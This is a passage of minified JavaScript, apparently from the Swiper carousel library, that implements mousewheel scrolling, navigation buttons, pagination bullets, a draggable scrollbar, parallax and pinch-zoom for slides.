fL={time:bB(),delta:Math.abs(c),direction:Math.sign(c),raw:b},gi=J.mousewheel.recentWheelEvents;gi.length>=2&&gi.shift();var gh=gi.length?gi[gi.length-1]:void 0;if(gi.push(fL),gh?(fL.direction!==gh.direction||fL.delta>gh.delta||fL.time>gh.time+150)&&J.mousewheel.animateSlider(fL):J.mousewheel.animateSlider(fL),J.mousewheel.releaseScroll(fL))return!0}return ba.preventDefault?ba.preventDefault():ba.returnValue=!1,!1},animateSlider:function(b){var ba=this,J=cd();return!(this.params.mousewheel.thresholdDelta&&b.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&bB()-ba.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(b.delta>=6&&bB()-ba.mousewheel.lastScrollTime<60||(b.direction<0?ba.isEnd&&!ba.params.loop||ba.animating||(ba.slideNext(),ba.emit("scroll",b.raw)):ba.isBeginning&&!ba.params.loop||ba.animating||(ba.slidePrev(),ba.emit("scroll",b.raw)),ba.mousewheel.lastScrollTime=(new J.Date).getTime(),!1)))},releaseScroll:function(b){var ba=this,J=ba.params.mousewheel;if(b.direction<0){if(ba.isEnd&&!ba.params.loop&&J.releaseOnEdges)return!0}else if(ba.isBeginning&&!ba.params.loop&&J.releaseOnEdges)return!0;return!1},enable:function(){var b=this,ba=x.event();if(b.params.cssMode)return b.wrapperEl.removeEventListener(ba,b.mousewheel.handle),!0;if(!ba)return!1;if(b.mousewheel.enabled)return!1;var J=b.$el;return"container"!==b.params.mousewheel.eventsTarget&&(J=gJ(b.params.mousewheel.eventsTarget)),J.on("mouseenter",b.mousewheel.handleMouseEnter),J.on("mouseleave",b.mousewheel.handleMouseLeave),J.on(ba,b.mousewheel.handle),b.mousewheel.enabled=!0,!0},disable:function(){var b=this,ba=x.event();if(b.params.cssMode)return b.wrapperEl.addEventListener(ba,b.mousewheel.handle),!0;if(!ba)return!1;if(!b.mousewheel.enabled)return!1;var J=b.$el;return"container"!==b.params.mousewheel.eventsTarget&&(J=gJ(b.params.mousewheel.eventsTarget)),J.off(ba,b.mousewheel.handle),b.mousewheel.enabled=!1,!0}},y={update:function(){var b=this,ba=b.params.navigation;if(!b.params.loop){var J=b.navigation,f=J.$nextEl,U=J.$prevEl;U&&U.length>0&&(b.isBeginning?U.addClass(ba.disabledClass):U.removeClass(ba.disabledClass),U[b.params.watchOverflow&&b.isLocked?"addClass":"removeClass"](ba.lockClass)),f&&f.length>0&&(b.isEnd?f.addClass(ba.disabledClass):f.removeClass(ba.disabledClass),f[b.params.watchOverflow&&b.isLocked?"addClass":"removeClass"](ba.lockClass))}},onPrevClick:function(b){var ba=this;b.preventDefault(),ba.isBeginning&&!ba.params.loop||ba.slidePrev()},onNextClick:function(b){var ba=this;b.preventDefault(),ba.isEnd&&!ba.params.loop||ba.slideNext()},init:function(){var b,ba,J=this,f=J.params.navigation;(f.nextEl||f.prevEl)&&(f.nextEl&&(b=gJ(f.nextEl),J.params.uniqueNavElements&&"string"==typeof f.nextEl&&b.length>1&&1===J.$el.find(f.nextEl).length&&(b=J.$el.find(f.nextEl))),f.prevEl&&(ba=gJ(f.prevEl),J.params.uniqueNavElements&&"string"==typeof f.prevEl&&ba.length>1&&1===J.$el.find(f.prevEl).length&&(ba=J.$el.find(f.prevEl))),b&&b.length>0&&b.on("click",J.navigation.onNextClick),ba&&ba.length>0&&ba.on("click",J.navigation.onPrevClick),bW(J.navigation,{$nextEl:b,nextEl:b&&b[0],$prevEl:ba,prevEl:ba&&ba[0]}))},destroy:function(){var b=this,ba=b.navigation,J=ba.$nextEl,f=ba.$prevEl;J&&J.length&&(J.off("click",b.navigation.onNextClick),J.removeClass(b.params.navigation.disabledClass)),f&&f.length&&(f.off("click",b.navigation.onPrevClick),f.removeClass(b.params.navigation.disabledClass))}},z={update:function(){var b=this,ba=b.rtl,J=b.params.pagination;if(J.el&&b.pagination.el&&b.pagination.$el&&0!==b.pagination.$el.length){var f,U=b.virtual&&b.params.virtual.enabled?b.virtual.slides.length:b.slides.length,c=b.pagination.$el,g=b.params.loop?Math.ceil((U-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length;if(b.params.loop?((f=Math.ceil((b.activeIndex-b.loopedSlides)/b.params.slidesPerGroup))>U-1-2*b.loopedSlides&&(f-=U-2*b.loopedSlides),f>g-1&&(f-=g),f<0&&"bullets"!==b.params.paginationType&&(f=g+f)):f=void 0!==b.snapIndex?b.snapIndex:b.activeIndex||0,"bullets"===J.type&&b.pagination.bullets&&b.pagination.bullets.length>0){var cd,bac,N,ci=b.pagination.bullets;if(J.dynamicBullets&&(b.pagination.bulletSize=ci.eq(0)[b.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(b.isHorizontal()?"width":"height",b.pagination.bulletSize*(J.dynamicMainBullets+4)+"px"),J.dynamicMainBullets>1&&void 0!==b.previousIndex&&(b.pagination.dynamicBulletIndex+=f-b.previousIndex,b.pagination.dynamicBulletIndex>J.dynamicMainBullets-1?b.pagination.dynamicBulletIndex=J.dynamicMainBullets-1:b.pagination.dynamicBulletIndex<0&&(b.pagination.dynamicBulletIndex=0)),cd=f-b.pagination.dynamicBulletIndex,N=((bac=cd+(Math.min(ci.length,J.dynamicMainBullets)-1))+cd)/2),ci.removeClass(J.bulletActiveClass+" "+J.bulletActiveClass+"-next "+J.bulletActiveClass+"-next-next "+J.bulletActiveClass+"-prev "+J.bulletActiveClass+"-prev-prev "+J.bulletActiveClass+"-main"),c.length>1)ci.each(function(b){var ba=gJ(b),U=ba.index();U===f&&ba.addClass(J.bulletActiveClass),J.dynamicBullets&&(U>=cd&&U<=bac&&ba.addClass(J.bulletActiveClass+"-main"),U===cd&&ba.prev().addClass(J.bulletActiveClass+"-prev").prev().addClass(J.bulletActiveClass+"-prev-prev"),U===bac&&ba.next().addClass(J.bulletActiveClass+"-next").next().addClass(J.bulletActiveClass+"-next-next"))});else{var d=ci.eq(f),Z=d.index();if(d.addClass(J.bulletActiveClass),J.dynamicBullets){for(var fi=ci.eq(cd),a=ci.eq(bac),C=cd;C<=bac;C+=1)ci.eq(C).addClass(J.bulletActiveClass+"-main");if(b.params.loop)if(Z>=ci.length-J.dynamicMainBullets){for(var e=J.dynamicMainBullets;e>=0;e-=1)ci.eq(ci.length-e).addClass(J.bulletActiveClass+"-main");ci.eq(ci.length-J.dynamicMainBullets-1).addClass(J.bulletActiveClass+"-prev")}else fi.prev().addClass(J.bulletActiveClass+"-prev").prev().addClass(J.bulletActiveClass+"-prev-prev"),a.next().addClass(J.bulletActiveClass+"-next").next().addClass(J.bulletActiveClass+"-next-next");else fi.prev().addClass(J.bulletActiveClass+"-prev").prev().addClass(J.bulletActiveClass+"-prev-prev"),a.next().addClass(J.bulletActiveClass+"-next").next().addClass(J.bulletActiveClass+"-next-next")}}if(J.dynamicBullets){var Cd=Math.min(ci.length,J.dynamicMainBullets+4),G=(b.pagination.bulletSize*Cd-b.pagination.bulletSize)/2-N*b.pagination.bulletSize,fL=ba?"right":"left";ci.css(b.isHorizontal()?fL:"top",G+"px")}}if("fraction"===J.type&&(c.find("."+J.currentClass).text(J.formatFractionCurrent(f+1)),c.find("."+J.totalClass).text(J.formatFractionTotal(g))),"progressbar"===J.type){var fE;fE=J.progressbarOpposite?b.isHorizontal()?"vertical":"horizontal":b.isHorizontal()?"horizontal":"vertical";var bB=(f+1)/g,gi=1,gh=1;"horizontal"===fE?gi=bB:gh=bB,c.find("."+J.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+gi+") scaleY("+gh+")").transition(b.params.speed)}"custom"===J.type&&J.renderCustom?(c.html(J.renderCustom(b,f+1,g)),b.emit("paginationRender",c[0])):b.emit("paginationUpdate",c[0]),c[b.params.watchOverflow&&b.isLocked?"addClass":"removeClass"](J.lockClass)}},render:function(){var b=this,ba=b.params.pagination;if(ba.el&&b.pagination.el&&b.pagination.$el&&0!==b.pagination.$el.length){var J=b.virtual&&b.params.virtual.enabled?b.virtual.slides.length:b.slides.length,f=b.pagination.$el,U="";if("bullets"===ba.type){var c=b.params.loop?Math.ceil((J-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length;b.params.freeMode&&!b.params.loop&&c>J&&(c=J);for(var g=0;g<c;g+=1)ba.renderBullet?U+=ba.renderBullet.call(b,g,ba.bulletClass):U+="<"+ba.bulletElement+' class="'+ba.bulletClass+'"></'+ba.bulletElement+">";f.html(U),b.pagination.bullets=f.find("."+ba.bulletClass.replace(/ /g,"."))}"fraction"===ba.type&&(U=ba.renderFraction?ba.renderFraction.call(b,ba.currentClass,ba.totalClass):'<span class="'+ba.currentClass+'"></span> / <span class="'+ba.totalClass+'"></span>',f.html(U)),"progressbar"===ba.type&&(U=ba.renderProgressbar?ba.renderProgressbar.call(b,ba.progressbarFillClass):'<span class="'+ba.progressbarFillClass+'"></span>',f.html(U)),"custom"!==ba.type&&b.emit("paginationRender",b.pagination.$el[0])}},init:function(){var b=this,ba=b.params.pagination;if(ba.el){var J=gJ(ba.el);0!==J.length&&(b.params.uniqueNavElements&&"string"==typeof ba.el&&J.length>1&&(J=b.$el.find(ba.el)),"bullets"===ba.type&&ba.clickable&&J.addClass(ba.clickableClass),J.addClass(ba.modifierClass+ba.type),"bullets"===ba.type&&ba.dynamicBullets&&(J.addClass(""+ba.modifierClass+ba.type+"-dynamic"),b.pagination.dynamicBulletIndex=0,ba.dynamicMainBullets<1&&(ba.dynamicMainBullets=1)),"progressbar"===ba.type&&ba.progressbarOpposite&&J.addClass(ba.progressbarOppositeClass),ba.clickable&&J.on("click","."+ba.bulletClass.replace(/ /g,"."),function(ba){ba.preventDefault();var J=gJ(this).index()*b.params.slidesPerGroup;b.params.loop&&(J+=b.loopedSlides),b.slideTo(J)}),bW(b.pagination,{$el:J,el:J[0]}))}},destroy:function(){var b=this,ba=b.params.pagination;if(ba.el&&b.pagination.el&&b.pagination.$el&&0!==b.pagination.$el.length){var J=b.pagination.$el;J.removeClass(ba.hiddenClass),J.removeClass(ba.modifierClass+ba.type),b.pagination.bullets&&b.pagination.bullets.removeClass(ba.bulletActiveClass),ba.clickable&&J.off("click","."+ba.bulletClass.replace(/ /g,"."))}}},A={setTranslate:function(){var b=this;if(b.params.scrollbar.el&&b.scrollbar.el){var ba=b.scrollbar,J=b.rtlTranslate,f=b.progress,U=ba.dragSize,c=ba.trackSize,g=ba.$dragEl,cd=ba.$el,bac=b.params.scrollbar,N=U,ci=(c-U)*f;J?(ci=-ci)>0?(N=U-ci,ci=0):-ci+U>c&&(N=c+ci):ci<0?(N=U+ci,ci=0):ci+U>c&&(N=c-ci),b.isHorizontal()?(g.transform("translate3d("+ci+"px, 0, 0)"),g[0].style.width=N+"px"):(g.transform("translate3d(0px, "+ci+"px, 0)"),g[0].style.height=N+"px"),bac.hide&&(clearTimeout(b.scrollbar.timeout),cd[0].style.opacity=1,b.scrollbar.timeout=setTimeout(function(){cd[0].style.opacity=0,cd.transition(400)},1e3))}},setTransition:function(b){var ba=this;ba.params.scrollbar.el&&ba.scrollbar.el&&ba.scrollbar.$dragEl.transition(b)},updateSize:function(){var b=this;if(b.params.scrollbar.el&&b.scrollbar.el){var ba=b.scrollbar,J=ba.$dragEl,f=ba.$el;J[0].style.width="",J[0].style.height="";var U,c=b.isHorizontal()?f[0].offsetWidth:f[0].offsetHeight,g=b.size/b.virtualSize,cd=g*(c/b.size);U="auto"===b.params.scrollbar.dragSize?c*g:parseInt(b.params.scrollbar.dragSize,10),b.isHorizontal()?J[0].style.width=U+"px":J[0].style.height=U+"px",f[0].style.display=g>=1?"none":"",b.params.scrollbar.hide&&(f[0].style.opacity=0),bW(ba,{trackSize:c,divider:g,moveDivider:cd,dragSize:U}),ba.$el[b.params.watchOverflow&&b.isLocked?"addClass":"removeClass"](b.params.scrollbar.lockClass)}},getPointerPosition:function(b){return this.isHorizontal()?"touchstart"===b.type||"touchmove"===b.type?b.targetTouches[0].clientX:b.clientX:"touchstart"===b.type||"touchmove"===b.type?b.targetTouches[0].clientY:b.clientY},setDragPosition:function(b){var ba,J=this,f=J.scrollbar,U=J.rtlTranslate,c=f.$el,g=f.dragSize,cd=f.trackSize,bac=f.dragStartPos;ba=(f.getPointerPosition(b)-c.offset()[J.isHorizontal()?"left":"top"]-(null!==bac?bac:g/2))/(cd-g),ba=Math.max(Math.min(ba,1),0),U&&(ba=1-ba);var N=J.minTranslate()+(J.maxTranslate()-J.minTranslate())*ba;J.updateProgress(N),J.setTranslate(N),J.updateActiveIndex(),J.updateSlidesClasses()},onDragStart:function(b){var ba=this,J=ba.params.scrollbar,f=ba.scrollbar,U=ba.$wrapperEl,c=f.$el,g=f.$dragEl;ba.scrollbar.isTouched=!0,ba.scrollbar.dragStartPos=b.target===g[0]||b.target===g?f.getPointerPosition(b)-b.target.getBoundingClientRect()[ba.isHorizontal()?"left":"top"]:null,b.preventDefault(),b.stopPropagation(),U.transition(100),g.transition(100),f.setDragPosition(b),clearTimeout(ba.scrollbar.dragTimeout),c.transition(0),J.hide&&c.css("opacity",1),ba.params.cssMode&&ba.$wrapperEl.css("scroll-snap-type","none"),ba.emit("scrollbarDragStart",b)},onDragMove:function(b){var ba=this,J=ba.scrollbar,f=ba.$wrapperEl,U=J.$el,c=J.$dragEl;ba.scrollbar.isTouched&&(b.preventDefault?b.preventDefault():b.returnValue=!1,J.setDragPosition(b),f.transition(0),U.transition(0),c.transition(0),ba.emit("scrollbarDragMove",b))},onDragEnd:function(b){var ba=this,J=ba.params.scrollbar,f=ba.scrollbar,U=ba.$wrapperEl,c=f.$el;ba.scrollbar.isTouched&&(ba.scrollbar.isTouched=!1,ba.params.cssMode&&(ba.$wrapperEl.css("scroll-snap-type",""),U.transition("")),J.hide&&(clearTimeout(ba.scrollbar.dragTimeout),ba.scrollbar.dragTimeout=fE(function(){c.css("opacity",0),c.transition(400)},1e3)),ba.emit("scrollbarDragEnd",b),J.snapOnRelease&&ba.slideToClosest())},enableDraggable:function(){var b=this;if(b.params.scrollbar.el){var ba=c(),J=b.scrollbar,f=b.touchEventsTouch,U=b.touchEventsDesktop,g=b.params,cd=b.support,bac=J.$el[0],N=!(!cd.passiveListener||!g.passiveListeners)&&{passive:!1,capture:!1},ci=!(!cd.passiveListener||!g.passiveListeners)&&{passive:!0,capture:!1};bac&&(cd.touch?(bac.addEventListener(f.start,b.scrollbar.onDragStart,N),bac.addEventListener(f.move,b.scrollbar.onDragMove,N),bac.addEventListener(f.end,b.scrollbar.onDragEnd,ci)):(bac.addEventListener(U.start,b.scrollbar.onDragStart,N),ba.addEventListener(U.move,b.scrollbar.onDragMove,N),ba.addEventListener(U.end,b.scrollbar.onDragEnd,ci)))}},disableDraggable:function(){var b=this;if(b.params.scrollbar.el){var ba=c(),J=b.scrollbar,f=b.touchEventsTouch,U=b.touchEventsDesktop,g=b.params,cd=b.support,bac=J.$el[0],N=!(!cd.passiveListener||!g.passiveListeners)&&{passive:!1,capture:!1},ci=!(!cd.passiveListener||!g.passiveListeners)&&{passive:!0,capture:!1};bac&&(cd.touch?(bac.removeEventListener(f.start,b.scrollbar.onDragStart,N),bac.removeEventListener(f.move,b.scrollbar.onDragMove,N),bac.removeEventListener(f.end,b.scrollbar.onDragEnd,ci)):(bac.removeEventListener(U.start,b.scrollbar.onDragStart,N),ba.removeEventListener(U.move,b.scrollbar.onDragMove,N),ba.removeEventListener(U.end,b.scrollbar.onDragEnd,ci)))}},init:function(){var b=this;if(b.params.scrollbar.el){var ba=b.scrollbar,J=b.$el,f=b.params.scrollbar,U=gJ(f.el);b.params.uniqueNavElements&&"string"==typeof f.el&&U.length>1&&1===J.find(f.el).length&&(U=J.find(f.el));var c=U.find("."+b.params.scrollbar.dragClass);0===c.length&&(c=gJ('<div class="'+b.params.scrollbar.dragClass+'"></div>'),U.append(c)),bW(ba,{$el:U,el:U[0],$dragEl:c,dragEl:c[0]}),f.draggable&&ba.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(b,ba){var J=this.rtl,f=gJ(b),U=J?-1:1,c=f.attr("data-swiper-parallax")||"0",g=f.attr("data-swiper-parallax-x"),cd=f.attr("data-swiper-parallax-y"),bac=f.attr("data-swiper-parallax-scale"),N=f.attr("data-swiper-parallax-opacity");if(g||cd?(g=g||"0",cd=cd||"0"):this.isHorizontal()?(g=c,cd="0"):(cd=c,g="0"),g=g.indexOf("%")>=0?parseInt(g,10)*ba*U+"%":g*ba*U+"px",cd=cd.indexOf("%")>=0?parseInt(cd,10)*ba+"%":cd*ba+"px",null!=N){var ci=N-(N-1)*(1-Math.abs(ba));f[0].style.opacity=ci}if(null==bac)f.transform("translate3d("+g+", "+cd+", 0px)");else{var d=bac-(bac-1)*(1-Math.abs(ba));f.transform("translate3d("+g+", "+cd+", 0px) scale("+d+")")}},setTranslate:function(){var b=this,ba=b.$el,J=b.slides,f=b.progress,U=b.snapGrid;ba.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(ba){b.parallax.setTransform(ba,f)}),J.each(function(ba,J){var c=ba.progress;b.params.slidesPerGroup>1&&"auto"!==b.params.slidesPerView&&(c+=Math.ceil(J/2)-f*(U.length-1)),c=Math.min(Math.max(c,-1),1),gJ(ba).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(ba){b.parallax.setTransform(ba,c)})})},setTransition:function(b){void 0===b&&(b=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(ba){var J=gJ(ba),f=parseInt(J.attr("data-swiper-parallax-duration"),10)||b;0===b&&(f=0),J.transition(f)})}},D={getDistanceBetweenTouches:function(b){if(b.targetTouches.length<2)return 1;var ba=b.targetTouches[0].pageX,J=b.targetTouches[0].pageY,f=b.targetTouches[1].pageX,U=b.targetTouches[1].pageY;return Math.sqrt(Math.pow(f-ba,2)+Math.pow(U-J,2))},onGestureStart:function(b){var ba=this,J=ba.support,f=ba.params.zoom,U=ba.zoom,c=U.gesture;if(U.fakeGestureTouched=!1,U.fakeGestureMoved=!1,!J.gestures){if("touchstart"!==b.type||"touchstart"===b.type&&b.targetTouches.length<2)return;U.fakeGestureTouched=!0,c.scaleStart=D.getDistanceBetweenTouches(b)}c.$slideEl&&c.$slideEl.length||(c.$slideEl=gJ(b.target).closest("."+ba.params.slideClass),0===c.$slideEl.length&&(c.$slideEl=ba.slides.eq(ba.activeIndex)),c.$imageEl=c.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),c.$imageWrapEl=c.$imageEl.parent("."+f.containerClass),c.maxRatio=c.$imageWrapEl.attr("data-swiper-zoom")||f.maxRatio,0!==c.$imageWrapEl.length)?(c.$imageEl&&c.$imageEl.transition(0),ba.zoom.isScaling=!0):c.$imageEl=void 0},onGestureChange:function(b){var ba=this,J=ba.support,f=ba.params.zoom,U=ba.zoom,c=U.gesture;if(!J.gestures){if("touchmove"!==b.type||"touchmove"===b.type&&b.targetTouches.length<2)return;U.fakeGestureMoved=!0,c.scaleMove=D.getDistanceBetweenTouches(b)}c.$imageEl&&0!==c.$imageEl.length?(J.gestures?U.scale=b.scale*U.currentScale:U.scale=c.scaleMove/c.scaleStart*U.currentScale,U.scale>c.maxRatio&&(U.scale=c.maxRatio-1+Math.pow(U.scale-c.maxRatio+1,.5)),U.scale<f.minRatio&&(U.scale=f.minRatio+1-Math.pow(f.minRatio-U.scale+1,.5)),c.$imageEl.transform("translate3d(0,0,0) scale("+U.scale+")")):"gesturechange"===b.type&&U.onGestureStart(b)},onGestureEnd:function(b){var ba=this,J=ba.device,f=ba.support,U=ba.params.zoom,c=ba.zoom,g=c.gesture;if(!f.gestures){if(!c.fakeGestureTouched||!c.fakeGestureMoved)return;if("touchend"!==b.type||"touchend"===b.type&&b.changedTouches.length<2&&!J.android)return;c.fakeGestureTouched=!1,c.fakeGestureMoved=!1}g.$imageEl&&0!==g.$imageEl.length&&(c.scale=Math.max(Math.min(c.scale,g.maxRatio),U.minRatio),g.$imageEl.transition(ba.params.speed).transform("translate3d(0,0,0) scale("+c.scale+")"),c.currentScale=c.scale,c.isScaling=!1,1===c.scale&&(g.$slideEl=void 0))},onTouchStart:function(b){var ba=this.device,J=this.zoom,f=J.gesture,U=J.image;f.$imageEl&&0!==f.$imageEl.length&&(U.isTouched||(ba.android&&b.cancelable&&b.preventDefault(),U.isTouched=!0,U.touchesStart.x="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,U.touchesStart.y="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY))},onTouchMove:function(b){var ba=this,J=ba.zoom,f=J.gesture,U=J.image,c=J.velocity;if(f.$imageEl&&0!==f.$imageEl.length&&(ba.allowClick=!1,U.isTouched&&f.$slideEl)){U.isMoved||(U.width=f.$imageEl[0].offsetWidth,U.height=f.$imageEl[0].offsetHeight,U.startX=gi(f.$imageWrapEl[0],"x")||0,U.startY=gi(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0),ba.rtl&&(U.startX=-U.startX,U.startY=-U.startY));var g=U.width*J.scale,cd=U.height*J.scale;if(!(g<f.slideWidth&&cd<f.slideHeight)){if(U.minX=Math.min(f.slideWidth/2-g/2,0),U.maxX=-U.minX,U.minY=Math.min(f.slideHeight/2-cd/2,0),U.maxY=-U.minY,U.touchesCurrent.x="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,U.touchesCurrent.y="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,!U.isMoved&&!J.isScaling){if(ba.isHorizontal()&&(Math.floor(U.minX)===Math.floor(U.startX)&&U.touchesCurrent.x<U.touchesStart.x||Math.floor(U.maxX)===Math.floor(U.startX)&&U.touchesCurrent.x>U.touchesStart.x))return void(U.isTouched=!1);if(!ba.isHorizontal()&&(Math.floor(U.minY)===Math.floor(U.startY)&&U.touchesCurrent.y<U.touchesStart.y||Math.floor(U.maxY)===Math.floor(U.startY)&&U.touchesCurrent.y>U.touchesStart.y))return void(U.isTouched=!1)}b.cancelable&&b.preventDefault(),b.stopPropagation(),U.isMoved=!0,U.currentX=U.touchesCurrent.x-U.touchesStart.x+U.startX,U.currentY=U.touchesCurrent.y-U.touchesStart.y+U.startY,U.currentX<U.minX&&(U.currentX=U.minX+1-Math.pow(U.minX-U.currentX+1,.8)),U.currentX>U.maxX&&(U.currentX=U.maxX-1+Math.pow(U.currentX-U.maxX+1,.8)),U.currentY<U.minY&&(U.currentY=U.minY+1-Math.pow(U.minY-U.currentY+1,.8)),U.currentY>U.maxY&&(U.currentY=U.maxY-1+Math.pow(U.currentY-U.maxY+1,.8)),c.prevPositionX||(c.prevPositionX=U.touchesCurrent.x),c.prevPositionY||(c.prevPositionY=U.touchesCurrent.y),c.prevTime||(c.prevTime=Date.now()),c.x=(U.touchesCurrent.x-c.prevPositionX)/(Date.now()-c.prevTime)/2,c.y=(U.touchesCurrent.y-c.prevPositionY)/(Date.now()-c.prevTime)/2,Math.abs(U.touchesCurrent.x-c.prevPositionX)<2&&(c.x=0),Math.abs(U.touchesCurrent.y-c.prevPositionY)<2&&(c.y=0),c.prevPositionX=U.touchesCurrent.x,c.prevPositionY=U.touchesCurrent.y,c.prevTime=Date.now(),f.$imageWrapEl.transform("translate3d("+U.currentX+"px, "+U.currentY+"px,0)")}}},onTouchEnd:function(){var b=this.zoom,ba=b.gesture,J=b.image,f=b.velocity;if(ba.$imageEl&&0!==ba.$imageEl.length){if(!J.isTouched||!J.isMoved)return J.isTouched=!1,void(J.isMoved=!1);J.isTouched=!1,J.isMoved=!1;var U=300,c=300,g=f.x*U,cd=J.currentX+g,bac=f.y*c,N=J.currentY+bac;0!==f.x&&(U=Math.abs((cd-J.currentX)/f.x)),0!==f.y&&(c=Math.abs((N-J.currentY)/f.y));var ci=Math.max(U,c);J.currentX=cd,J.currentY=N;var d=J.width*b.scale,Z=J.height*b.scale;J.minX=Math.min(ba.slideWidth/2-d/2,0),J.maxX=-J.minX,J.minY=Math.min(ba.slideHeight/2-Z/2,0),J.maxY=-J.minY,J.currentX=Math.max(Math.min(J.currentX,J.maxX),J.minX),J.currentY=Math.max(Math.min(J.currentY,J.maxY),J.minY),ba.$imageWrapEl.transition(ci).transform("translate3d("+J.currentX+"px, "+J.currentY+"px,0)")}},onTransitionEnd:function(){var b=this,ba=b.zoom,J=ba.gesture;J.$slideEl&&b.previousIndex!==b.activeIndex&&(J.$imageEl&&J.$imageEl.transform("translate3d(0,0,0) scale(1)"),J.$imageWrapEl&&J.$imageWrapEl.transform("translate3d(0,0,0)"),ba.scale=1,ba.currentScale=1,J.$slideEl=void 0,J.$imageEl=void 0,J.$imageWrapEl=void 0)},toggle:function(b){var ba=this.zoom;ba.scale&&1!==ba.scale?ba.out():ba.in(b)},in:function(b){var ba,J,f,U,c,g,bac,N,ci,d,Z,fi,a,C,gJ,e,Cd=this,G=cd(),fL=Cd.zoom,fE=Cd.params.zoom,bB=fL.gesture,gi=fL.image;(bB.$slideEl||(Cd.params.virtual&&Cd.params.virtual.enabled&&Cd.virtual?bB.$slideEl=Cd.$wrapperEl.children("."+Cd.params.slideActiveClass):bB.$slideEl=Cd.slides.eq(Cd.activeIndex),bB.$imageEl=bB.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),bB.$imageWrapEl=bB.$imageEl.parent("."+fE.containerClass)),bB.$imageEl&&0!==bB.$imageEl.length)&&(bB.$slideEl.addClass(""+fE.zoomedSlideClass),void 0===gi.touchesStart.x&&b?(ba="touchend"===b.type?b.changedTouches[0].pageX:b.pageX,J="touchend"===b.type?b.changedTouches[0].pageY:b.pageY):(ba=gi.touchesStart.x,J=gi.touchesStart.y),fL.scale=bB.$imageWrapEl.attr("data-swiper-zoom")||fE.maxRatio,fL.currentScale=bB.$imageWrapEl.attr("data-swiper-zoom")||fE.maxRatio,b?(gJ=bB.$slideEl[0].offsetWidth,e=bB.$slideEl[0].offsetHeight,f=bB.$slideEl.offset().left+G.scrollX+gJ/2-ba,U=bB.$slideEl.offset().top+G.scrollY+e/2-J,bac=bB.$imageEl[0].offsetWidth,N=bB.$imageEl[0].offsetHeight,ci=bac*fL.scale,d=N*fL.scale,a=-(Z=Math.min(gJ/2-ci/2,0)),C=-(fi=Math.min(e/2-d/2,0)),(c=f*fL.scale)<Z&&(c=Z),c>a&&(c=a),(g=U*fL.scale)<fi&&(g=fi),g>C&&(g=C)):(c=0,g=0),bB.$imageWrapEl.transition(300).transform("translate3d("+c+"px, "+g+"px,0)"),bB.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+fL.scale+")"))},out:function(){var b=this,ba=b.zoom,J=b.params.zoom,f=ba.gesture;f.$slideEl||(b.params.virtual&&b.params.virtual.enabled&&b.virtual?f.$slideEl=b.$wrapperEl.children("."+b.params.slideActiveClass):f.$slideEl=b.slides.eq(b.activeIndex),f.$imageEl=f.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),f.$imageWrapEl=f.$imageEl.parent("."+J.containerClass)),f.$imageEl&&0!==f.$imageEl.length&&(ba.scale=1,ba.currentScale=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(""+J.zoomedSlideClass),f.$slideEl=void 0)},toggleGestures:function(b){var ba=this,J=ba.zoom,f=J.slideSelector,U=J.passiveListener;ba.$wrapperEl[b]("gesturestart",f,J.onGestureStart,U),ba.$wrapperEl[b]("gesturechange",f,J.onGestureChange,U),ba.$wrapperEl[b]("gestureend",f,J.onGestureEnd,U)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var b=this,ba=b.support,J=b.zoom;if(!J.enabled){J.enabled=!0;var f=!("touchstart"!==b.touchEvents.start||!ba.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1},U=!ba.passiveListener||{passive:!1,capture:!0},c="."+b.params.slideClass;b.zoom.passiveListener=f,b.zoom.slideSelector=c,ba.gestures?(b.$wrapperEl.on(b.touchEvents.start,b.zoom.enableGestures,f),b.$wrapperEl.on(b.touchEvents.end,b.zoom.disableGestures,f)):"touchstart"===b.touchEvents.start&&(b.$wrapperEl.on(b.touchEvents.start,c,J.onGestureStart,f),b.$wrapperEl.on(b.touchEvents.move,c,J.onGestureChange,U),b.$wrapperEl.on(b.touchEvents.end,c,J.onGestureEnd,f),b.touchEvents.cancel&&b.$wrapperEl.on(b.touchEvents.cancel,c,J.onGestureEnd,f)),b.$wrapperEl.on(b.touchEvents.move,"."+b.params.zoom.containerClass,J.onTouchMove,U)}},disable:function(){var b=this,ba=b.zoom;if(ba.enabled){var J=b.support;b.zoom.enabled=!1;var 